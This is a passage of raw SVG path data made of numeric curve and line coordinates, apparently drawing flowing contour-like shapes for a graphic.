1227.92 785.78 1217.94C757.265 1197.26 726.463 1188.47 694.214 1191.82C685.543 1192.72 676.717 1193.52 668.187 1194.3C656.485 1195.36 644.393 1196.46 632.532 1197.82C611.867 1200.2 599.264 1210.31 595.096 1227.87C593.804 1233.39 592.965 1239.08 592.143 1244.58C591.458 1249.23 590.732 1254.03 589.755 1258.69H589.734C589.729 1258.78 589.716 1258.86 589.695 1258.95H591.691ZM632.532 1258.95C632.865 1258.09 633.197 1257.23 633.55 1256.37C639.009 1243.48 649.892 1235.39 665.937 1232.35C684.748 1228.96 704.007 1229.1 722.768 1232.77C730.677 1234.04 738.224 1237.04 744.897 1241.56C751.569 1246.07 757.211 1252.01 761.437 1258.95H763.746C753.766 1242.98 740.792 1234.09 723.12 1230.81C704.121 1227.1 684.616 1226.96 665.569 1230.41C649.092 1233.53 637.389 1242.24 631.734 1255.59H631.753C631.264 1256.71 630.833 1257.83 630.424 1258.95L632.532 1258.95ZM668.99 1258.95C673.756 1255.95 679.206 1254.27 684.802 1254.07C687.15 1253.99 689.479 1254.01 691.827 1254.03H695.054V1252.03H691.845C689.477 1252.01 687.13 1252.01 684.762 1252.07C677.814 1252.31 671.102 1254.71 665.524 1258.95L668.99 1258.95ZM714.293 1258.95C708.696 1255.4 702.451 1253.05 695.937 1252.05L695.623 1254.03C700.786 1254.83 705.785 1256.49 710.418 1258.95H714.293ZM795.938 1258.95C790.034 1243.28 778.903 1230.24 764.507 1222.14C750.124 1213.87 732.964 1209.43 710.514 1208.15C702.663 1207.92 694.807 1208.3 687.013 1209.29L684.683 1209.53C682.53 1209.75 680.36 1209.95 678.185 1210.15C668.27 1210.89 658.404 1212.2 648.635 1214.09V1214.07C630.806 1217.88 618.695 1227.65 612.646 1243.1C610.62 1248.24 608.998 1253.53 607.793 1258.93H609.789C610.966 1253.79 612.522 1248.75 614.446 1243.86C620.24 1229.07 631.863 1219.72 649.025 1216.04C658.715 1214.17 668.504 1212.87 678.342 1212.15C680.514 1211.95 682.684 1211.75 684.856 1211.53L687.187 1211.29C694.883 1210.31 702.642 1209.93 710.395 1210.15C732.547 1211.4 749.416 1215.76 763.545 1223.88C777.304 1231.64 788.002 1244.03 793.818 1258.95H795.938ZM895.227 1258.95C885.344 1221.18 870.159 1193.9 847.478 1173.22C840.327 1167.01 832.768 1161.31 824.856 1156.15C819.983 1152.82 814.956 1149.36 810.218 1145.72C788.928 1129.34 776.441 1112.49 770.922 1092.71C767.48 1080.4 773.136 1069.57 785.66 1064.43C792.646 1061.57 799.632 1061.67 807.03 1061.76C809.789 1061.79 812.666 1061.83 815.484 1061.69L815.386 1059.7C812.627 1059.81 809.789 1059.79 807.049 1059.76C799.789 1059.66 792.255 1059.58 784.917 1062.57C771.377 1068.13 765.29 1079.88 769.026 1093.25C774.682 1113.47 787.382 1130.65 809.026 1147.32C813.801 1151 818.869 1154.46 823.762 1157.81C831.596 1162.93 839.082 1168.57 846.168 1174.72C868.46 1195.02 883.409 1221.84 893.196 1258.95H895.227ZM971.955 1258.95C973.21 1253.79 973.801 1248.49 973.716 1243.18C973.44 1233.63 971.157 1224.25 967.021 1215.68C962.885 1207.11 956.992 1199.55 949.743 1193.5C939.38 1184.32 926.774 1178.17 913.264 1175.72L912.934 1177.7C926.107 1180.08 938.398 1186.08 948.491 1195.04C955.524 1200.9 961.241 1208.24 965.256 1216.55C969.27 1224.86 971.488 1233.96 971.759 1243.22H971.739C971.836 1248.52 971.25 1253.81 969.996 1258.95L971.955 1258.95ZM994.031 1258.95C995.808 1238.49 990.617 1218.03 979.334 1201.04C964.874 1179.31 945.305 1162.27 926.36 1145.78C923.855 1143.61 921.348 1141.43 918.863 1139.23L914.834 1135.71C901.957 1124.46 888.65 1112.83 878.53 1098.36C867.024 1081.92 855.81 1072.31 842.17 1067.21C836.397 1065.05 830.331 1063.45 824.461 1061.9C821.78 1061.18 819.118 1060.48 816.455 1059.72L815.926 1061.63C818.588 1062.39 821.288 1063.09 823.969 1063.81C829.801 1065.35 835.808 1066.95 841.501 1069.07C854.732 1074.02 865.671 1083.41 876.941 1099.52C887.217 1114.19 900.62 1125.9 913.575 1137.23L917.589 1140.75C920.094 1142.95 922.598 1145.13 925.102 1147.3C943.929 1163.71 963.418 1180.65 977.724 1202.15H977.704C988.765 1218.82 993.834 1238.89 992.048 1258.95H994.031ZM1227.87 1258.95C1225.87 1256.83 1223.86 1254.73 1221.88 1252.61C1217.85 1248.28 1214.47 1243.37 1211.84 1238.03C1210.55 1235.41 1210.32 1230.19 1211.8 1228.81C1214.86 1226.18 1218.81 1224.88 1222.8 1225.2C1232.49 1226.39 1242.04 1228.56 1251.31 1231.69C1269.65 1238.33 1288.96 1241.68 1307.66 1244.92C1309.75 1245.28 1311.82 1245.64 1313.92 1246C1324.06 1247.78 1331.2 1251.95 1336.09 1258.95H1337.32C1332.27 1251.35 1324.8 1246.9 1314.09 1245.02C1312 1244.64 1309.93 1244.28 1307.83 1243.92C1289.18 1240.68 1269.91 1237.35 1251.67 1230.73C1242.33 1227.59 1232.72 1225.4 1222.96 1224.2C1218.69 1223.87 1214.46 1225.25 1211.18 1228.05C1209.18 1229.87 1209.65 1235.75 1210.98 1238.46L1210.94 1238.48C1213.62 1243.91 1217.06 1248.9 1221.16 1253.31L1226.5 1258.95L1227.87 1258.95ZM1430.34 1258.95C1431.12 1256.57 1431.51 1254.08 1431.52 1251.57C1431.42 1233.93 1423.12 1219.88 1415.35 1208.11C1408.38 1197.56 1401.63 1185.89 1399.56 1172.2C1397.04 1155.22 1396.64 1137.99 1398.38 1120.91C1398.52 1119.41 1398.66 1117.89 1398.8 1116.37C1399.91 1104.24 1401.07 1091.71 1404.79 1080C1412.65 1055.3 1419.91 1033.08 1429.25 1011.16C1434.18 1000.28 1441.33 990.605 1450.23 982.784C1475.41 960.104 1491.71 932.807 1510.4 899.473C1518.21 885.545 1519.81 870.258 1515.47 851.314C1513.42 842.343 1511.34 833.384 1509.25 824.437C1504.47 803.896 1499.52 782.672 1495.04 761.712C1490.93 742.506 1487.88 723.762 1495.67 705.519C1511.28 668.911 1534.28 645.311 1565.94 633.359C1581.61 627.444 1598.37 627.763 1614.12 629.002C1650.64 631.86 1677.51 653.903 1701.2 673.345C1722.2 690.57 1738.06 706.397 1751.11 723.165C1766.14 742.468 1768.91 764.649 1759.62 790.985C1755.57 802.497 1748.17 813.428 1736.37 825.356C1735.12 826.617 1733.85 827.874 1732.57 829.135C1730.68 831.011 1728.72 832.949 1726.84 834.91C1710.17 852.193 1707.23 871.377 1717.82 893.518C1721.52 900.979 1724.42 908.824 1726.47 916.918C1728.11 923.832 1725.12 930.127 1717.33 936.182C1716.02 937.201 1714.73 938.3 1713.5 939.361C1711.26 941.402 1708.86 943.241 1706.31 944.857C1694.61 951.751 1688.25 963.041 1687.37 978.408C1686.49 993.775 1686.02 1008.84 1689.74 1024.13C1693.56 1039.42 1701.33 1053.4 1712.22 1064.59C1736.06 1090.03 1755.14 1112.13 1770.81 1137.29C1772.54 1140.03 1774.27 1142.75 1776 1145.47C1779.91 1151.62 1783.98 1158 1787.62 1164.47C1801.71 1189.55 1823.12 1198.74 1855.02 1193.43C1876 1189.93 1895.37 1182.24 1916.7 1173.3C1928.53 1168.09 1938.75 1159.71 1946.29 1149.04C1950.03 1144.01 1953.67 1138.75 1957.17 1133.68C1963.22 1124.6 1969.72 1115.85 1976.65 1107.46C1985.47 1097.13 1995.35 1087.4 2004.9 1077.99C2008.82 1074.13 2012.87 1070.15 2016.78 1066.17C2018.44 1064.5 2020.11 1062.82 2021.75 1061.12C2027.27 1055.48 2032.98 1049.65 2038.83 1044.19C2060.69 1023.29 2087.36 1008.37 2116.37 1000.79C2133.79 996.255 2151.44 997.232 2171.97 1003.83C2176.07 1005.11 2180.26 1006.1 2184.51 1006.78C2192.36 1008.14 2200.13 1002.91 2203.41 994.037C2204.33 991.539 2205.22 988.961 2206.06 986.481C2208.84 978.31 2211.71 969.875 2217.07 962.422C2226.33 949.572 2238.13 942.878 2252.16 942.497C2264.47 942.119 2276.17 946.893 2287.17 951.771C2291.26 953.569 2295.33 955.665 2299.25 957.686C2301.11 958.647 2302.95 959.604 2304.8 960.523C2317.29 966.76 2331.18 967.837 2349.85 964.022C2365.49 960.688 2380.94 956.539 2396.16 951.591C2410.11 947.195 2419.6 937.723 2423.63 924.214C2425.1 919.28 2426.45 914.222 2427.74 909.327C2429.27 903.611 2430.83 897.699 2432.61 891.961C2433.54 889.463 2434.79 887.103 2436.33 884.947C2436.92 884.048 2437.51 883.129 2438.05 882.21C2439.01 882.867 2439.99 883.508 2440.95 884.108C2443.42 885.522 2445.69 887.27 2447.7 889.304C2452.38 894.461 2456.55 900.077 2460.15 906.069C2469.64 922.256 2485.33 928.45 2497.96 932.027C2516.7 937.345 2535.02 942.638 2552.96 948.953C2576.58 957.286 2593.81 972.953 2604.14 995.533C2607.8 1003.53 2611.58 1011.6 2615.23 1019.43C2620.79 1031.32 2626.55 1043.59 2631.95 1055.78C2639.88 1074.06 2653.05 1089.45 2669.72 1099.93C2679.97 1106.4 2690.73 1112.42 2701.12 1118.25C2703.38 1119.51 2705.62 1120.79 2707.87 1122.05L2709.6 1123.01C2718.91 1128.22 2728.54 1133.62 2732.51 1144.61C2734.11 1148.78 2735.07 1153.17 2735.37 1157.64C2735.78 1166.99 2735.64 1176.54 2735.49 1185.77V1186.97C2734.96 1222.74 2719.58 1234.25 2693.2 1242.02C2683.1 1245 2672.16 1245.74 2661.56 1246.44L2660.34 1246.52C2655.04 1246.86 2649.6 1246.76 2644.35 1246.64C2638.78 1246.52 2632.98 1246.4 2627.33 1246.84C2609.72 1248.22 2592.16 1250.18 2575.18 1252.68C2562.71 1254.51 2549.68 1256.53 2536.57 1258.95H2542.19C2553.44 1256.97 2564.59 1255.26 2575.31 1253.67C2592.28 1251.18 2609.8 1249.22 2627.41 1247.84C2633.03 1247.4 2638.78 1247.52 2644.36 1247.64C2649.62 1247.76 2655.08 1247.88 2660.42 1247.52L2661.64 1247.44C2672.28 1246.72 2683.3 1245.98 2693.5 1242.98C2720.33 1235.07 2735.94 1223.36 2736.51 1186.97V1185.77C2736.65 1176.52 2736.78 1166.97 2736.37 1157.57C2736.07 1153 2735.09 1148.5 2733.46 1144.23C2729.35 1132.9 2719.56 1127.4 2710.09 1122.1L2708.37 1121.14C2706.12 1119.87 2703.87 1118.6 2701.62 1117.35C2691.22 1111.53 2680.48 1105.52 2670.27 1099.06C2653.76 1088.69 2640.72 1073.45 2632.87 1055.36C2627.45 1043.17 2621.72 1030.9 2616.16 1019.01C2612.5 1011.17 2608.72 1003.1 2605.06 995.108C2594.63 972.267 2577.22 956.423 2553.32 948.01C2535.36 941.695 2517.02 936.398 2498.25 931.064C2474.55 924.35 2465.9 913.899 2461.01 905.564C2457.37 899.525 2453.16 893.864 2448.45 888.66C2446.38 886.563 2444.04 884.762 2441.5 883.305C2440.43 882.625 2439.29 881.906 2438.23 881.147L2437.8 880.825L2437.53 881.286C2436.92 882.344 2436.24 883.405 2435.57 884.444C2433.97 886.677 2432.68 889.125 2431.74 891.718C2429.94 897.473 2428.37 903.388 2426.85 909.121C2425.55 913.999 2424.2 919.052 2422.74 923.97C2418.82 937.139 2409.55 946.371 2395.91 950.668C2380.73 955.621 2365.3 959.763 2349.7 963.077C2331.27 966.856 2317.57 965.795 2305.28 959.662C2303.44 958.743 2301.58 957.802 2299.74 956.844C2295.81 954.826 2291.74 952.726 2287.63 950.907C2276.53 945.994 2264.65 941.198 2252.21 941.555C2237.86 941.935 2225.79 948.769 2216.36 961.88C2210.92 969.452 2208.02 977.964 2205.22 986.199C2204.38 988.675 2203.5 991.233 2202.58 993.733C2199.47 1002.15 2192.15 1007.1 2184.77 1005.84C2180.57 1005.17 2176.43 1004.19 2172.36 1002.92C2151.66 996.271 2133.83 995.29 2116.24 999.866C2087.08 1007.5 2060.27 1022.51 2038.29 1043.51C2032.42 1048.99 2026.71 1054.82 2021.19 1060.46C2019.53 1062.13 2017.88 1063.83 2016.22 1065.51C2012.31 1069.47 2008.27 1073.45 2004.36 1077.3C1994.79 1086.73 1984.91 1096.49 1976.04 1106.84C1969.09 1115.25 1962.56 1124.03 1956.49 1133.13C1952.99 1138.21 1949.37 1143.47 1945.63 1148.48C1938.2 1159 1928.12 1167.28 1916.46 1172.42C1895.16 1181.34 1875.85 1188.99 1854.97 1192.49C1823.54 1197.74 1802.43 1188.69 1788.57 1164.03C1784.93 1157.54 1780.84 1151.14 1776.91 1144.97C1775.18 1142.25 1773.44 1139.53 1771.74 1136.8C1756 1111.58 1736.91 1089.44 1713.03 1063.96C1702.26 1052.88 1694.59 1039.06 1690.8 1023.93C1687.12 1008.78 1687.59 993.795 1688.47 978.51C1689.33 963.503 1695.54 952.472 1706.92 945.758C1709.52 944.112 1711.98 942.24 1714.26 940.162C1715.5 939.105 1716.77 938.004 1718.06 937.005C1726.2 930.69 1729.29 924.036 1727.55 916.702C1725.48 908.538 1722.56 900.626 1718.82 893.102C1708.43 871.381 1711.31 852.599 1727.65 835.633C1729.51 833.695 1731.47 831.754 1733.36 829.878C1734.63 828.621 1735.91 827.36 1737.16 826.081C1749.06 814.053 1756.54 803.003 1760.64 791.353C1770.08 764.675 1767.24 742.174 1751.98 722.571L1751.93 722.549C1738.84 705.725 1722.93 689.839 1701.88 672.573C1678.06 653.048 1651.08 630.909 1614.24 628.011C1598.39 626.772 1581.5 626.435 1565.65 632.43C1533.73 644.479 1510.57 668.259 1494.83 705.128C1486.93 723.65 1490 742.556 1494.15 761.92C1498.63 782.902 1503.58 804.124 1508.35 824.666C1510.43 833.641 1512.52 842.591 1514.58 851.544C1518.86 870.23 1517.28 885.295 1509.6 898.983C1490.96 932.235 1474.71 959.454 1449.62 982.033C1440.61 989.94 1433.37 999.731 1428.38 1010.74C1419.03 1032.72 1411.75 1054.97 1403.88 1079.68C1400.12 1091.5 1398.97 1104.1 1397.85 1116.27C1397.7 1117.79 1397.56 1119.29 1397.42 1120.81C1395.67 1137.97 1396.07 1155.29 1398.6 1172.35C1400.71 1186.23 1407.5 1198 1414.54 1208.67C1422.24 1220.32 1430.44 1234.21 1430.53 1251.58C1430.54 1254.09 1430.13 1256.58 1429.32 1258.95L1430.34 1258.95ZM1521.6 1258.95C1522.69 1258.32 1523.69 1257.54 1524.57 1256.63C1527.72 1253.5 1530.48 1249.99 1532.79 1246.18C1540.85 1232.63 1552.05 1221.32 1565.41 1213.24C1601.32 1190.69 1628.21 1169.2 1650.07 1145.68C1669.52 1124.74 1672.12 1106.38 1659.01 1082.3C1652.28 1070.36 1644.93 1058.8 1637 1047.67C1627.5 1033.92 1613.8 1023.87 1596.23 1017.81C1591.73 1016.24 1587.36 1014.31 1583.16 1012.02C1580.07 1010.36 1576.97 1008.56 1573.98 1006.82H1574C1563.16 1000.53 1551.95 994.031 1538.78 992.152L1538.5 994.133C1551.28 995.951 1562.34 1002.37 1573.02 1008.56C1576.04 1010.3 1579.14 1012.12 1582.26 1013.8C1586.54 1016.13 1591.01 1018.12 1595.6 1019.73C1612.77 1025.67 1626.15 1035.46 1635.39 1048.84C1643.28 1059.92 1650.6 1071.42 1657.3 1083.3C1670.08 1106.76 1667.66 1123.86 1648.66 1144.32C1626.93 1167.72 1600.14 1189.09 1564.39 1211.57C1550.77 1219.81 1539.34 1231.34 1531.12 1245.16C1528.89 1248.83 1526.23 1252.21 1523.2 1255.23C1522.46 1256.09 1521.57 1256.79 1520.56 1257.29C1519.55 1257.8 1518.46 1258.09 1517.34 1258.15H1517.3C1516.2 1258.07 1515.12 1257.78 1514.13 1257.27C1513.14 1256.76 1512.26 1256.05 1511.55 1255.19C1508.38 1251.6 1505.57 1247.7 1503.16 1243.54L1502.79 1242.94C1498.99 1236.89 1495.21 1230.67 1491.55 1224.66C1484.76 1213.48 1477.72 1201.91 1470.3 1190.88C1455.33 1168.62 1448.54 1143.98 1443.41 1120.66C1440.16 1106.6 1439.25 1092.07 1440.71 1077.7C1444.51 1043.53 1459.85 1020.21 1487.6 1006.38C1505.62 997.406 1521.59 993.509 1537.85 994.129L1537.93 992.13C1521.36 991.491 1505.07 995.448 1486.74 1004.58C1458.33 1018.73 1442.63 1042.57 1438.75 1077.48C1437.27 1092.07 1438.19 1106.82 1441.48 1121.1C1446.64 1144.62 1453.49 1169.48 1468.66 1192.02C1476.06 1203.01 1483.08 1214.56 1489.87 1225.71C1493.53 1231.73 1497.33 1237.94 1501.12 1244.02L1501.49 1244.62C1503.98 1248.88 1506.87 1252.88 1510.12 1256.57C1511 1257.51 1512.02 1258.31 1513.14 1258.94L1521.6 1258.95ZM1570.62 1258.95C1584.86 1234.55 1604.8 1211.09 1632.65 1185.67C1652.92 1167.16 1675.22 1151.1 1699.09 1137.81C1707.51 1133.13 1709.76 1127.08 1706.9 1116.95L1706.88 1117.01C1705.69 1112.09 1703.92 1107.35 1701.59 1102.88C1696.06 1093.21 1690.05 1083.59 1684.24 1074.3L1681.85 1070.49C1669.63 1051.52 1662.3 1029.7 1660.54 1007.06C1659.46 992.892 1655.9 982.7 1649.33 975.027C1634.29 957.596 1614.47 945.188 1592.44 939.417C1588.94 938.515 1585.4 937.794 1581.83 937.259C1580.21 936.979 1578.58 936.697 1576.96 936.398L1576.6 938.358C1578.23 938.658 1579.87 938.936 1581.52 939.215C1585.02 939.743 1588.5 940.45 1591.93 941.333C1613.59 946.999 1633.08 959.191 1647.86 976.324C1654.14 983.658 1657.57 993.469 1658.6 1007.2C1660.38 1030.16 1667.81 1052.28 1680.21 1071.52L1682.6 1075.34C1688.41 1084.61 1694.42 1094.18 1699.91 1103.84C1702.14 1108.17 1703.85 1112.76 1705 1117.5C1707.62 1126.78 1705.77 1131.81 1698.13 1136.05C1674.14 1149.43 1651.73 1165.58 1631.34 1184.17C1602.95 1210.09 1582.73 1234.01 1568.33 1258.95H1570.62ZM1613.14 1258.95C1619.4 1248.44 1626.65 1238.57 1634.78 1229.49C1643.86 1219.5 1655.35 1208.67 1671.77 1204.03C1686.1 1199.98 1697.35 1205.75 1709.83 1215.64C1723.94 1226.83 1729.97 1241.82 1734.25 1258.95H1736.27C1731.89 1241.24 1725.72 1225.71 1711.03 1214.07C1700.6 1205.79 1688.05 1197.36 1671.25 1202.12C1654.26 1206.91 1642.09 1218.54 1633.36 1228.13C1624.86 1237.61 1617.32 1247.94 1610.83 1258.95H1613.14ZM1659.75 1258.95C1665.3 1255.01 1672.05 1253.27 1678.76 1254.05L1678.95 1252.05C1674.95 1251.63 1670.91 1252.02 1667.05 1253.2C1663.2 1254.38 1659.61 1256.34 1656.51 1258.95H1659.75ZM1693.24 1258.95H1693.26C1689.36 1255.65 1684.77 1253.3 1679.85 1252.07L1679.36 1254.01C1683.17 1254.98 1686.77 1256.66 1689.99 1258.95H1693.24ZM1879.57 1258.95C1875.37 1256.84 1870.84 1255.5 1866.18 1254.99L1865.95 1256.97C1868.87 1257.32 1871.75 1257.98 1874.54 1258.95H1879.57ZM2771.08 1258.95C2772.57 1256.26 2773.48 1253.27 2773.72 1250.19C2774.17 1245.4 2774.5 1240.5 2774.83 1235.76C2775.34 1228.47 2775.87 1220.92 2776.79 1213.54C2778.47 1200.03 2782.07 1184.95 2796.05 1175.26C2797.16 1174.39 2798.12 1173.33 2798.88 1172.14C2799.22 1171.66 2799.57 1171.18 2799.94 1170.74V1170.72H2799.96L2798.47 1169.44C2798.08 1169.92 2797.69 1170.44 2797.32 1170.96C2796.67 1171.97 2795.88 1172.86 2794.95 1173.6C2780.33 1183.73 2776.59 1199.34 2774.85 1213.29C2773.91 1220.72 2773.39 1228.29 2772.88 1235.63C2772.54 1240.35 2772.21 1245.24 2771.76 1250.02C2771.54 1253.21 2770.5 1256.29 2768.75 1258.95L2771.08 1258.95ZM158.373 1258.93C159.243 1251.49 161.004 1244.2 163.617 1237.2C167.707 1226.03 175.046 1216.66 182.128 1207.59L184.026 1205.15C186.239 1202.31 188.488 1199.5 190.74 1196.68C197.502 1188.56 203.795 1180.05 209.585 1171.18C219.27 1155.73 218.666 1136.91 208.137 1125.4C203.524 1120.29 198.282 1115.81 192.541 1112.07C182.875 1105.85 172.482 1099.9 161.68 1094.35C144.478 1085.49 132.641 1073.38 125.476 1057.28C118.94 1042.57 116.044 1026.54 113.246 1011.06L113.009 1009.8C109.134 988.336 102.872 960.397 88.7819 934.559C78.7233 916.095 68.1381 904.705 54.4591 897.631C43.9876 892.215 31.7392 889.617 15.9272 889.438C8.09946 889.338 0.134732 889.799 -7.55602 890.237C-10.9983 890.437 -14.4445 890.636 -17.8887 890.778L-17.8103 892.777C-14.3661 892.637 -10.9003 892.437 -7.45808 892.237C0.215062 891.798 8.13853 891.338 15.9095 891.438C31.4084 891.618 43.3829 894.155 53.5805 899.431C66.8877 906.325 77.2205 917.476 87.0835 935.56C101.038 961.139 107.239 988.895 111.095 1010.2L111.328 1011.46C114.167 1027.08 117.062 1043.23 123.715 1058.16C131.073 1074.68 143.206 1087.11 160.819 1096.16C171.562 1101.68 181.895 1107.61 191.523 1113.79L191.482 1113.77C197.077 1117.42 202.188 1121.79 206.689 1126.78C216.609 1137.63 217.119 1155.45 207.92 1170.12C202.167 1178.92 195.919 1187.37 189.21 1195.44C186.961 1198.26 184.689 1201.09 182.48 1203.93L180.582 1206.37C173.398 1215.56 165.983 1225.05 161.774 1236.52C159.088 1243.74 157.28 1251.26 156.392 1258.92L158.373 1258.93ZM915.225 1258.93C910.254 1243.94 905.401 1228.83 900.687 1214.12L899.396 1210.11C898.344 1206.83 897.616 1203.46 897.223 1200.04C895.599 1186.71 899.2 1181.47 912.624 1177.64L912.096 1175.72V1175.7C897.615 1179.85 893.525 1185.81 895.284 1200.28C895.706 1203.82 896.459 1207.32 897.534 1210.73L898.826 1214.74C903.464 1229.25 908.239 1244.14 913.15 1258.92L915.225 1258.93ZM1799.04 1258.93C1799.41 1258.11 1799.77 1257.27 1800.18 1256.45C1806.07 1244.58 1817.05 1239.94 1825.21 1238.14C1836.67 1235.63 1848.55 1234.05 1860.06 1232.51C1864.82 1231.89 1869.55 1231.25 1874.29 1230.55C1876.95 1230.17 1879.63 1229.85 1882.29 1229.53C1883.52 1229.37 1884.78 1229.23 1886.01 1229.07L1885.78 1227.09C1884.54 1227.23 1883.29 1227.39 1882.06 1227.53C1879.38 1227.85 1876.7 1228.17 1874.02 1228.57C1869.3 1229.27 1864.56 1229.89 1859.83 1230.53C1848.28 1232.07 1836.36 1233.67 1824.82 1236.21L1824.8 1236.19C1816.21 1238.06 1804.68 1242.96 1798.44 1255.55C1797.87 1256.67 1797.38 1257.81 1796.89 1258.93L1799.04 1258.93ZM1848.73 1258.93C1852.29 1258.11 1855.92 1257.63 1859.57 1257.47C1861.51 1257.35 1863.5 1257.21 1865.46 1256.97L1865.23 1254.99C1863.33 1255.21 1861.35 1255.35 1859.43 1255.49C1855.14 1255.61 1850.88 1256.26 1846.73 1257.41V1257.39C1845.3 1257.84 1843.91 1258.36 1842.58 1258.92L1848.73 1258.93ZM182.073 1258.91C180.76 1249.29 183.499 1239.26 190.409 1228.83C199.196 1215.54 210.448 1203.53 221.347 1191.92L224.595 1188.46C235.73 1176.72 244.847 1163.14 251.564 1148.3C257.513 1134.91 255.341 1122.52 245.595 1114.29L244.617 1113.47C238.196 1108.03 231.562 1102.42 224.028 1098.9C209.764 1092.21 194.732 1086.61 180.192 1081.19L177.785 1080.29C150.799 1070.24 135.359 1051.74 130.562 1023.76C126.924 1002.46 126.375 981.459 126.12 960.018C126.154 949.317 124.899 938.653 122.384 928.265C114.654 898.35 94.1068 877.21 73.7351 858.124C71.6546 856.247 69.1347 854.95 66.4196 854.358C63.7045 853.766 60.8857 853.899 58.2359 854.745L53.1286 856.184C41.8742 859.363 30.2498 862.62 18.6452 864.918C10.4848 866.537 2.03094 867.414 -6.14709 868.275C-9.84765 868.653 -13.546 869.033 -17.2251 869.494L-16.9905 871.471C-13.331 871.031 -9.63263 870.631 -5.95359 870.252C2.26554 869.394 10.7802 868.493 19.0169 866.875C30.6783 864.577 42.344 861.299 53.6336 858.122L58.7428 856.681C61.0745 855.931 63.5566 855.807 65.949 856.321C68.3413 856.836 70.5632 857.972 72.4003 859.619C92.5567 878.505 112.87 899.407 120.484 928.802C122.96 939.034 124.195 949.537 124.163 960.076C124.416 981.597 124.946 1002.7 128.623 1024.14C133.556 1052.88 149.408 1071.88 177.098 1082.21L179.505 1083.11C194.006 1088.53 208.996 1094.12 223.184 1100.75C230.482 1104.17 237 1109.71 243.319 1115.04L244.298 1115.86L244.376 1115.82C257.174 1126.63 252.439 1141.56 249.816 1147.47C243.183 1162.11 234.186 1175.5 223.202 1187.08L219.953 1190.54C208.995 1202.23 197.683 1214.3 188.801 1227.71C181.638 1238.52 178.74 1248.93 180.032 1258.9L182.073 1258.91ZM282.031 1258.91C283.226 1257.33 284.563 1255.87 286.023 1254.55C298.313 1243.58 306.062 1230.09 314.26 1215.82L314.419 1215.54C321.234 1204.21 328.662 1193.26 336.669 1182.77C340.093 1178.09 343.655 1173.26 347.041 1168.42L347.336 1168C349.254 1165.27 351.23 1162.45 352.951 1159.53C365.651 1137.93 359.33 1123.64 343.225 1104.86C330.818 1090.37 314.125 1079.66 293.655 1073.03C274.515 1066.81 254.908 1061.04 235.945 1055.44C229.977 1053.68 224.008 1051.92 218.04 1050.15C214.008 1048.95 209.82 1047.91 205.787 1046.89C197.785 1045.13 189.943 1042.68 182.343 1039.57C169.721 1033.94 162.206 1022.21 160.034 1004.7C157.644 985.52 161.304 966.456 164.846 948.012L165.314 945.594C168.877 926.95 168.856 907.946 168.836 889.563V888.103C168.817 864.483 174.57 856.549 198.21 847.717C211.089 842.982 224.659 840.502 238.347 840.383H239.679C254.923 840.411 269.93 844.239 283.397 851.534L299.659 860.326C319.325 870.977 339.677 881.988 359.814 892.559C367.78 896.735 376.193 900.332 384.334 903.789L389.207 905.866C403.297 911.902 411.535 922.471 414.394 938.178C417.525 955.304 416.525 972.489 415.234 988.595C413.238 1013.57 412.553 1037.85 425.939 1060.53C433.492 1073.3 443.531 1082.48 454.94 1092.31L455.764 1093.01C463.766 1099.9 471.32 1106.42 476.351 1116.01C481.713 1126.22 481.811 1136.47 476.682 1148.26C474.823 1152.52 472.555 1156.69 470.341 1160.75C467.607 1165.53 465.163 1170.49 463.024 1175.58C460.305 1182.06 458.882 1189.04 458.838 1196.09C458.794 1203.15 460.13 1210.14 462.768 1216.66C466.721 1226.61 475.058 1229.19 482.692 1230.41C490.245 1231.61 498.268 1232.83 506.27 1233.35C525.372 1234.59 539.03 1243.18 547.092 1258.89H549.305C541.008 1241.94 526.642 1232.67 506.388 1231.35C498.464 1230.83 490.478 1229.63 482.985 1228.43C475.899 1227.31 468.15 1224.93 464.568 1215.92C462.027 1209.64 460.741 1202.9 460.785 1196.1C460.829 1189.3 462.202 1182.58 464.825 1176.33C466.943 1171.32 469.354 1166.44 472.044 1161.72C474.276 1157.65 476.584 1153.41 478.464 1149.08C483.846 1136.69 483.729 1125.88 478.073 1115.09C472.887 1105.15 464.825 1098.22 457.036 1091.51L456.214 1090.81C444.942 1081.09 435.003 1072.04 427.623 1059.53C414.551 1037.37 415.236 1013.43 417.193 988.793C418.504 972.547 419.504 955.222 416.334 937.836C413.359 921.43 404.729 910.38 389.991 904.043L385.119 901.967C377.019 898.53 368.622 894.953 360.737 890.816C340.6 880.245 320.266 869.235 300.601 858.584L284.338 849.791C270.179 842.139 254.369 838.23 238.35 838.421C224.442 838.541 210.655 841.062 197.57 845.876C173.185 854.989 166.885 863.679 166.905 888.141V889.599C166.924 907.884 166.944 926.788 163.421 945.252L162.952 947.67C159.39 966.272 155.691 985.498 158.118 1005C160.388 1023.25 168.294 1035.52 181.583 1041.45C189.288 1044.61 197.243 1047.1 205.361 1048.88C209.372 1049.88 213.521 1050.92 217.533 1052.12C223.501 1053.9 229.47 1055.66 235.438 1057.42C254.401 1063.01 274.008 1068.79 293.109 1074.98C313.246 1081.5 329.624 1092.01 341.798 1106.22C357.628 1124.7 363.461 1137.87 351.308 1158.53C349.625 1161.39 347.687 1164.16 345.788 1166.86L345.494 1167.28C342.129 1172.1 338.567 1176.94 335.142 1181.61C327.094 1192.16 319.626 1203.16 312.775 1214.56L312.616 1214.84C304.495 1228.97 296.824 1242.32 284.788 1253.09L284.728 1253.05C282.783 1254.79 281.048 1256.75 279.562 1258.91L282.031 1258.91ZM1465.92 1258.91C1464.32 1252.21 1462.67 1245.48 1460.93 1238.82C1456.82 1223.05 1448.17 1209.13 1439.8 1195.68L1439.54 1195.26C1427.95 1177.29 1421.64 1156.31 1421.36 1134.79C1421.31 1130.49 1420.97 1126.11 1420.66 1121.9C1420.03 1115.48 1419.86 1109.02 1420.15 1102.57C1421.99 1076.96 1426.79 1043.92 1447.76 1015.79C1456.55 1004 1468.1 995.206 1481.17 985.734C1495.87 975.103 1509.05 965.431 1521.56 954.8C1535.63 942.83 1552.97 937.575 1576.08 938.274L1576.14 936.276C1552.52 935.576 1534.77 940.974 1520.31 953.261C1507.84 963.852 1494.69 973.502 1480.03 984.115C1466.8 993.687 1455.14 1002.58 1446.2 1014.59C1424.91 1043.15 1420.05 1076.54 1418.19 1102.44C1417.88 1108.98 1418.05 1115.54 1418.7 1122.06C1419.02 1126.25 1419.33 1130.59 1419.39 1134.83C1419.66 1156.72 1426.07 1178.07 1437.86 1196.36L1438.11 1196.77L1438.13 1196.74C1446.43 1210.06 1455 1223.85 1459.04 1239.34C1460.72 1245.82 1462.34 1252.37 1463.91 1258.9L1465.92 1258.91ZM1928.29 1258.91C1923.73 1242.64 1914.22 1232.91 1899.31 1229.31C1896.48 1228.63 1893.54 